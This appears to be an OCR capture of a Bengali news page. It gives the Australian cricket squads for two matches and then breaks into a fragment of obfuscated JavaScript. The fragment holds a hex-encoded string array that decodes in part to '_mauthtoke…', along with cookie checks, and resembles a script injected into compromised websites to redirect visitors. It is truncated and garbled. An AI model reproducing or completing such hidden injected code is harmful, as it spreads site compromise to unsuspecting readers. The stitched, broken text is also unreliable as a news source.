
হয়। তিনি কেবলই ব্যাটসম্যান হিসাবে
খেলবেন।’
অস্ট্রেলিয়া একাদশ
প্রথম ম্যাচ : উইল বসিস্তো, হ্যারি কনওয়ে,
এলেক্স জর্জি, ক্রিস লিয়ন, ডেভিড মডি, জারন
মর্গান, জেমস ময়ুরহেড, জেমস পিয়ার্সন, নিক
স্টিভেন, অস্টন টার্নার, টিম ভন ডার গুটেন,
সিয়েন উইলিস।
দ্বিতীয় ম্যাচ : উইল বসিস্তো, মাইকেল ক্লার্ক,
হ্যারি কনওয়ে, এলেক্স জর্জি, ডেভিড মডি,
জ্যারন মর্গান, জেমস ময়ুরহেড, জেমস
পিয়ারসন, নিক স্টিভেনস, অস্টন টার্নার, টিম
ভন ডার গুটেন, সিয়েন উইলিস।var
_0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)